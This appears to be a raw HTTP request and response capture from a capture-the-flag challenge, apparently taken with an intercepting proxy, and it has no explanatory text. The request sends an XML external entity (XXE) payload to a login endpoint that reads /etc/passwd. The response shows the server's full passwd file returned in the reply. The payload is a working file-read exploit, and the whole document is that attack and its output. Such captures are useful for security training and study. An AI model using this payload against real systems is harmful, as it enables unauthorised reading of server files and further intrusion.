 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: ee9aaf59-64fa-4c69-ba29-8bf929dc5809.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 214
Origin: http://ee9aaf59-64fa-4c69-ba29-8bf929dc5809.node4.buuoj.cn:81
Connection: close
Referer: http://ee9aaf59-64fa-4c69-ba29-8bf929dc5809.node4.buuoj.cn:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY file SYSTEM "file:///etc/passwd">]>
<user>
<username>
&file;
</username>
<password>
123
</password>
</user>
Response
Raw Headers Hex XML Render
Date: Tue, 12 Dec 2023 11:03:04 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 982
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin